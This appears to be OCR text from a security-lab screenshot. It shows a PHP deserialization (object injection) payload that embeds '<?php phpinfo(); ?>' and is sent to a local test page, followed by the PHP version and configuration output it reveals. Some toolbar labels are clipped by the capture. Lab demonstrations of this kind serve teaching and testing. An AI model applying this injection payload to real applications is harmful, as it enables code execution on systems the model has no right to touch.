 oad URL
127.0.0.1/Unserialize/test1.php
plit URL
?id=O:4:"test":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
Execute
Enable Post data Enable Referrer
"test":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT SHAVCHEN 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpStudy\php\php-5.2.17\php.ini
Configuration
File
Ms08067安全实验室